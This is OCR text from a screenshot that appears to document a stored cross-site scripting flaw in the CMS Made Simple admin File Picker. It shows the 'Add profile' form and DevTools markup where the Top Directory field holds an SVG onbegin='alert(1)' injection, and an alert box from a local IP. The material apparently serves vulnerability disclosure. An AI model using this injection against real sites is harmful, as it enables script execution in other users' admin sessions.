 CMS Made Simple™
The top directory specified does not exist
172.16.56.137 显示
1
确定
Welcome: admin
CMS
Content
Layout
User Management
Extensions
Admin Search
File Picker
MicroTiny WYSIWYG editor
Search
Event Manager
Tags
User Defined Tags
Site Admin
My Preferences
File Picker
Module Help
Add profile
Submit
Cancel
* Name:
test
Top Directory:
<br>
"
size="80"/>
Show thumbnails:
Yes
Uploads allowed:
Yes
Allow file
deletion:
Yes
Allow directory
creation:
Yes
is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't
Elements
Console
Sources
Network
Performance
Memory
Application
html>
"en" dir="ltr">
</head>
<body lang="en" id="dee382468e2f00b3b5ed379449142d72" class="oe_FilenbspPicker">
<!-- start container -->
<div id="oe_container" class="sidebar-on">
<!-- start header -->
<header role="banner" class="cf header"> </header>
<!-- end header //-->
<!-- start content -->
<div id="oe_admin-content">
<div class="shadow"> &nbsp; </div>
<!-- start sidebar -->
<div id="oe_sidebar"> </div>
<!-- end sidebar //-->
<!-- start main -->
<div id="oe_mainarea" class="cf">
<aside class="message pageerrorcontainer" role="alert" style="display: block; overf
low: hidden; height: 13.4215px; padding-top: 4.96858px; margin-top: 0px; padding-bo
ttom: 4.96858px; margin-bottom: 0px;"> </aside>
<article role="main" class="content-inner">
<header class="pageheader cf"> </header>
<section class="cf">
<div class="pagecontainer">
<div class="pageoverflow"></div>
<!-- OneEleven::ShowErrors() called -->
<h3>Add profile</h3>
<form method="post" enctype="multipart/form-data" action="moduleinterface.ph
p">
<div class="hidden"> </div>
<div class="pageoverflow"> </div>
<hr>
<div class="c_full cf"> </div>
<div class="c_full cf">
<label for="profile_top" class="grid_2">Top Directory:</label>
<p class="grid_9">
<input type="text" id="profile_top" name="m1_top" value="<br>" < a>
<svg>
<animate attributeName="x" dur="1s" onbegin="alert(1)">
</animate> == $0
</svg>
"" size="80"/> &nbsp;"
<span class="cms_help" data-cmshelp-key="FilePicker__HelpPopup_ProfileDi
r" data-cmshelp-title="Top Directory"> </span>